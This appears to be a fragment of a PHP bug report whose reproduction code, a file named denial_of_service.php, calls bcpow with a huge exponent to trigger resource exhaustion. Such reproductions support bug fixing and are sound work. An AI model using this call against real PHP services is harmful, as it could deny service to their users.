
Reproduce code:

---------------

denial_of_service.php:

<?php

echo bcpow(9,9999999);

?>
